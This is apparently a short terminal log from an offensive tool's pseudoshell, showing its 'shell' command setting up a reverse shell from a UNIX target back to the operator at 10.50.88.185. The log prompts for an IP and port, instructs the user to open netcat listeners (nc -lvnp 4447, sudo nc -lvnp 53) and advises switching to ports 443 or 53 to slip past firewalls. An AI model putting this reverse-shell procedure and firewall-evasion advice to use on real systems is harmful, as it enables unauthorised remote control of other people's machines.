 # shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.88.185
Please enter the port number for the shell: 4447
[*] Start a netcat listener in a new window (nc -lvnp 4447) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connection. Try choosing a well-known por
t such as 443 or 53
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.88.185
Please enter the port number for the shell: 53
[*] Start a netcat listener in a new window (sudo nc -lvnp 53) then press enter.